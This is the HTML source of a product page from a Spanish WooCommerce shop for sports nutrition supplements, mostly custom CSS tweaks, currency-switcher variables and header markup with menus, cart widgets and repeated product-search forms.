.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!-- JS Manager: custom-1758695973593 -->
<script data-minify="1" type="text/javascript" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" id="custom-1758695973593-js" defer></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="product-template-default single single-product postid-17141 wp-custom-logo theme-shopical woocommerce woocommerce-page woocommerce-no-js shopical default-content-layout full-width-content woocommerce-active cookies-not-set currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777 current_page_parent"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  "
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos" >AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar"  selected='selected'>SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
